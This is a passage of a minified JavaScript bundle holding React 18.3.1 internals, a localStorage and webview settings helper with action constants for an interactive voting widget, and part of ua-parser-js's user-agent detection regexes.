t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},U={transition:null},R={ReactCurrentDispatcher:C,ReactCurrentBatchConfig:U,ReactCurrentOwner:_};function D(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:I,forEach:function(e,t,r){I(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return I(e,function(){t++}),t},toArray:function(e){return I(e,function(e){return e})||[]},only:function(e){if(!P(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=o,t.Profiler=a,t.PureComponent=y,t.StrictMode=i,t.Suspense=l,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.act=D,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=w({},e.props),i=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=_.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)E.call(t,s)&&!O.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}return{$$typeof:r,type:e.type,key:i,ref:a,props:o,_owner:u}},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:e},e.Consumer=e},t.createElement=T,t.createFactory=function(e){var t=T.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:b,_payload:{_status:-1,_result:e},_init:j}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=U.transition;U.transition={};try{e()}finally{U.transition=t}},t.unstable_act=D,t.useCallback=function(e,t){return C.current.useCallback(e,t)},t.useContext=function(e){return C.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return C.current.useDeferredValue(e)},t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useId=function(){return C.current.useId()},t.useImperativeHandle=function(e,t,r){return C.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return C.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return C.current.useMemo(e,t)},t.useReducer=function(e,t,r){return C.current.useReducer(e,t,r)},t.useRef=function(e){return C.current.useRef(e)},t.useState=function(e){return C.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return C.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return C.current.useTransition()},t.version="18.3.1"},30921(e,t,r){"use strict";r.d(t,{Ht:()=>s,Lh:()=>b,Ln:()=>f,c7:()=>c});var n=r(59153);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var c=function(){try{var e="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?e=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(e=window.webkit.messageHandlers.getSettingsData.postMessage()):e=localStorage.getItem(n.Z2),e&&""!==e)return JSON.parse(e)}catch(e){return n.GM}return n.GM},s=function(){var e=c();if(!e.session){var t=function(){for(var e="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=0;r<50;r+=1)e+=t.charAt(Math.floor(62*Math.random()));return e}();return l(a(a({},e),{},{session:t})),t}return e.session},l=function(e){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(e)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(e));else try{localStorage.setItem(n.Z2,JSON.stringify(e))}catch(e){}},f=function(e){var t=c();if(t&&t.widgetLanguage&&t.widgetLanguage[e])return t.widgetLanguage[e]},b=function(e,t){var r=c();l(a(a({},r),{},{widgetLanguage:a(a({},r.widgetLanguage),{},u({},e,t))}))}},36092(e,t,r){"use strict";r.d(t,{$e:()=>oe,A0:()=>Ne,AE:()=>_e,AT:()=>O,BL:()=>Z,CH:()=>$,D8:()=>n,DJ:()=>S,EC:()=>u,G6:()=>Ve,GT:()=>i,Gk:()=>Se,Hs:()=>Ae,Hu:()=>l,Ie:()=>se,Ik:()=>me,KE:()=>ee,Kt:()=>Ee,N5:()=>g,NQ:()=>a,Nm:()=>N,No:()=>ne,On:()=>ue,P4:()=>be,Pc:()=>L,Q7:()=>V,QE:()=>j,QH:()=>Pe,Qv:()=>Te,Rn:()=>w,U4:()=>ce,UI:()=>pe,Ud:()=>he,WN:()=>le,WX:()=>F,X4:()=>p,X6:()=>Ue,XT:()=>te,XU:()=>De,Xr:()=>s,Y2:()=>P,Y3:()=>J,Yd:()=>Y,ZA:()=>Ie,ZP:()=>T,ZY:()=>Be,Zm:()=>Ce,_:()=>m,_2:()=>C,_R:()=>x,_W:()=>R,at:()=>h,b:()=>A,b4:()=>y,bP:()=>z,bc:()=>D,bl:()=>_,cc:()=>ve,dY:()=>Le,dv:()=>o,eH:()=>v,eR:()=>Oe,er:()=>we,ez:()=>de,hd:()=>Q,i$:()=>I,i9:()=>M,lH:()=>f,lL:()=>xe,li:()=>H,mH:()=>c,mi:()=>Fe,n9:()=>E,nZ:()=>W,nl:()=>q,qK:()=>ye,qP:()=>ge,qm:()=>b,rn:()=>re,s6:()=>ae,tQ:()=>je,tV:()=>k,u0:()=>d,uz:()=>Me,v4:()=>G,w2:()=>Re,wS:()=>X,wo:()=>fe,xR:()=>K,yJ:()=>U,y_:()=>ke,ym:()=>B,zY:()=>ie});var n=1,o=2,i=3,a=4,u=5,c=6,s=7,l=8,f=9,b=10,d=11,p=12,w=13,m=14,g=15,v=16,y=17,h=18,S=19,E=20,_=21,O=22,T=23,P=24,k=25,A=26,x=27,I=28,j=29,C=30,U=31,R=32,D=33,N="en",M="throttle",L=250,V="start",B="welcome",F="vote",q="result",Q="end",$="xsmall",z="small",G="medium",W="large",H="live",Y="not_started",Z="played",X="canceled",K="widget_show",J="widget_user_interaction",ee="@@global/SET_PARAMETERS",te="@@global/UPDATE_PARAMETERS",re="@@global/INITIALIZE_REQUEST",ne="@@global/INITIALIZE_REQUEST_SUCCESS",oe="@@global/INITIALIZE_REQUEST_FAILED",ie="@@global/SYNC_EVERY_MINUTE",ae="@@global/SYNC_WIDGET_DATA_REQUEST",ue="@@global/SYNC_WIDGET_DATA_REQUEST_SUCCESS",ce="@@global/SYNC_WIDGET_DATA_REQUEST_FAILED",se="@@global/GET_CUSTOM_DATA_REQUEST",le="@@global/GET_CUSTOM_DATA_REQUEST_SUCCESS",fe="@@global/GET_CUSTOM_DATA_REQUEST_FAILED",be="@@global/RESET_CUSTOM_DATA",de="@@global/POST_CUSTOM_DATA_REQUEST",pe="@@global/POST_CUSTOM_DATA_REQUEST_SUCCESS",we="@@global/POST_CUSTOM_DATA_REQUEST_FAILED",me="@@global/INITIALIZE_VOTE_REQUEST",ge="@@global/INITIALIZE_VOTE_REQUEST_SUCCESS",ve="@@global/INITIALIZE_VOTE_REQUEST_FAILED",ye="@@global/SUBMIT_VOTE_REQUEST",he="@@global/SUBMIT_VOTE_REQUEST_SUCCESS",Se="@@global/SUBMIT_VOTE_REQUEST_FAILED",Ee="@@global/SUBMIT_FORM_REQUEST",_e="@@global/SUBMIT_FORM_REQUEST_SUCCESS",Oe="@@global/SUBMIT_FORM_REQUEST_FAILED",Te="@@global/GET_STATISTIC_REQUEST",Pe="@@global/GET_STATISTIC_REQUEST_SUCCESS",ke="@@global/GET_STATISTIC_REQUEST_FAILED",Ae="@@global/GET_PREVIEW_DATA_REQUEST",xe="@@global/GET_PREVIEW_DATA_REQUEST_SUCCESS",Ie="@@global/GET_PREVIEW_DATA_REQUEST_FAILED",je="@@global/GET_USER_LOCATION_REQUEST",Ce="@@global/GET_USER_LOCATION_REQUEST_SUCCESS",Ue="@@global/GET_USER_LOCATION_REQUEST_FAILED",Re="@@global/FIRE_EVENT",De="@@global/SET_USER",Ne="@@global/SET_VISIBLE",Me="@@global/RESET_FORM",Le="@@global/SET_VOTE_PAYLOAD",Ve="@@global/SEND_DEBUG_INFO",Be="@@global/SET_CUSTOM_CONTENT",Fe="@@global/CHANGE_LANGUAGE"},59153(e,t,r){"use strict";r.d(t,{GM:()=>o,VG:()=>a,Z2:()=>n,bJ:()=>i,f$:()=>u});var n="ecTouchPlatformStorage_v1",o={widgets:{},votes:{},widgetLanguage:{}},i="optimal",a="#f6f6f6",u="#B9B6B9"},95576(e,t,r){var n;!function(o,i){"use strict";var a="function",u="undefined",c="object",s="string",l="major",f="model",b="name",d="type",p="vendor",w="version",m="architecture",g="console",v="mobile",y="tablet",h="smarttv",S="wearable",E="embedded",_="Amazon",O="Apple",T="ASUS",P="BlackBerry",k="Browser",A="Chrome",x="Firefox",I="Google",j="Huawei",C="LG",U="Microsoft",R="Motorola",D="Opera",N="Samsung",M="Sharp",L="Sony",V="Xiaomi",B="Zebra",F="Facebook",q="Chromium OS",Q="Mac OS",$=" Browser",z=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},G=function(e,t){return typeof e===s&&-1!==W(t).indexOf(W(e))},W=function(e){return e.toLowerCase()},H=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===u?e:e.substring(0,500)},Y=function(e,t){for(var r,n,o,u,s,l,f=0;f<t.length&&!s;){var b=t[f],d=t[f+1];for(r=n=0;r<b.length&&!s&&b[r];)if(s=b[r++].exec(e))for(o=0;o<d.length;o++)l=s[++n],typeof(u=d[o])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,l):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=l?l.replace(u[1],u[2]):i:this[u[0]]=l?u[1].call(this,l,u[2]):i:4===u.length&&(this[u[0]]=l?u[3].call(this,l.replace(u[1],u[2])):i):this[u]=l||i;f+=2}},Z=function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(G(t[r][n],e))return"?"===r?i:r}else if(G(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},X={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[w,[b,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[w,[b,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[b,w],[/opios[\/ ]+([\w\.]+)/i],[w,[b,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[w,[b,D+" GX"]],[/\bopr\/([\w\.]+)/i],[w,[b,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[w,[b,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[w,[b,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[b,w],[/quark(?:pc)?\/([-\w\.]+)/i],[w,[b,"Quark"]],[/\bddg\/([\w\.]+)/i],[w,[b,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[w,[b,"UC"+k]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[w,[b,"WeChat"]],[/konqueror\/([\w\.]+)/i],[w,[b,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[w,[b,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[w,[b,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[w,[b,"Smart Lenovo "+k]],[/(avast|avg)\/([\w\.]+)/i],[[b,/(.+)/,"$1 Secure "+k],w],[/\bfocus\/([\w\.]+)/i],[w,[b,x+" Focus"]],[/\bopt\/([\w\.]+)/i],[w,[b,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[w,[b,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[w,[b,"Dolphin"]],[/coast\/([\w\.]+)/i],[w,[b,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[w,[b,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[w,[b,x]],[/\bqihoobrowser\/?([\w\.]*)/i],[w,[b,"360"]],[/\b(qq)\/([\w\.]+)/i],[[b,/(.+)/,"$1Browser"],w],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[b,/(.+)/,"$1"+$],w],[/samsungbrowser\/([\w\.]+)/i],[w,[b,N+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[w,[b,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[b,"Sogou Mobile"],w],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[b,w],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[w,b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[b,F],w],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[b,w],[/\bgsa\/([\w\.]+) .*safari\//i],[w,[b,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[w,[b,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[w,[b,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[b,A+" WebView"],w],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[w,[b,"Android "+k]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[b,w],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[w,[b,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[w,b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[b,[w,Z,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[b,w],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[b,"Netscape"],w],[/(wolvic|librewolf)\/([\w\.]+)/i],[b,w],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[w,[b,x+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[b,[w,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[b,[w,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,W]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",W]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,W]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[p,N],[d,y]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[f,[p,N],[d,v]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[f,[p,O],[d,v]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[p,O],[d,y]],[/(macintosh);/i],[f,[p,O]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[p,M],[d,v]],[/(?:honor)([-\w ]+)[;\)]/i],[f,[p,"Honor"],[d,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[p,j],[d,y]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[p,j],[d,v]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,v]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[p,"OPPO"],[d,v]],[/\b(opd2\d{3}a?) bui/i],[f,[p,"OPPO"],[d,y]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[p,"Vivo"],[d,v]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[f,[p,"Realme"],[d,v]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[p,R],[d,v]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[p,R],[d,y]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[p,C],[d,y]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[p,C],[d,v]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[p,"Lenovo"],[d,y]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[p,"Nokia"],[d,v]],[/(pixel c)\b/i],[f,[p,I],[d,y]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[p,I],[d,v]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[p,L],[d,v]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[p,L],[d,y]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[p,"OnePlus"],[d,v]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[p,_],[d,y]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[p,_],[d,v]],[/(playbook);[-\w\),; ]+(rim)/i],[f,p,[d,y]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[p,P],[d,v]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[p,T],[d,y]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[p,T],[d,v]],[/(nexus 9)/i],[f,[p,"HTC"],[d,y]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[f,/_/g," "],[d,v]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[f,[p,"TCL"],[d,y]],[/(itel) ((\w+))/i],[[p,W],f,[d,Z,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[p,"Acer"],[d,y]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[p,"Meizu"],[d,v]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[f,[p,"Ulefone"],[d,v]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[f,[p,"Energizer"],[d,v]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[f,[p,"Cat"],[d,v]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[f,[p,"Smartfren"],[d,v]],[/droid.+; (a(?:015|06[35]|142p?))/i],[f,[p,"Nothing"],[d,v]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,f,[d,v]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,f,[d,y]],[/(surface duo)/i],[f,[p,U],[d,y]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[p,"Fairphone"],[d,v]],[/(u304aa)/i],[f,[p,"AT&T"],[d,v]],[/\bsie-(\w*)/i],[f,[p,"Siemens"],[d,v]],[/\b(rct\w+) b/i],[f,[p,"RCA"],[d,y]],[/\b(venue[\d ]{2,7}) b/i],[f,[p,"Dell"],[d,y]],[/\b(q(?:mv|ta)\w+) b/i],[f,[p,"Verizon"],[d,y]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[p,"Barnes & Noble"],[d,y]],[/\b(tm\d{3}\w+) b/i],[f,[p,"NuVision"],[d,y]],[/\b(k88) b/i],[f,[p,"ZTE"],[d,y]],[/\b(nx\d{3}j) b/i],[f,[p,"ZTE"],[d,v]],[/\b(gen\d{3}) b.+49h/i],[f,[p,"Swiss"],[d,v]],[/\b(zur\d{3}) b/i],[f,[p,"Swiss"],[d,y]],[/\b((zeki)?tb.*\b) b/i],[f,[p,"Zeki"],[d,y]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],f,[d,y]],[/\b(ns-?\w{0,9}) b/i],[f,[p,"Insignia"],[d,y]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[p,"NextBook"],[d,y]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],f,[d,v]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],f,[d,v]],[/\b(ph-1) /i],[f,[p,"Essential"],[d,v]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[p,"Envizen"],[d,y]],[/\b(trio[-\w\. ]+) b/i],[f,[p,"MachSpeed"],[d,y]],[/\btu_(1491) b/i],[f,[p,"Rotor"],[d,y]],[/(shield[\w ]+) b/i],[f,[p,"Nvidia"],[d,y]],[/(sprint) (\w+)/i],[p,f,[d,v]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[p,U],[d,v]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[p,B],[d,y]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[p,B],[d,v]],[/smart-tv.+(samsung)/i],[p,[d,h]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[p,N],[d,h]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,C],[d,h]],[/(apple) ?tv/i],[p,[f,O+" TV"],[d,h]],[/crkey/i],[[f,A+"cast"],[p,I],[d,h]],[/droid.+aft(\w+)( bui|\))/i],[f,[p,_],[d,h]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[p,M],[d,h]],[/(bravia[\w ]+)( bui|\))/i],[f,[p,L],[d,h]],[/(mitv-\w{5}) 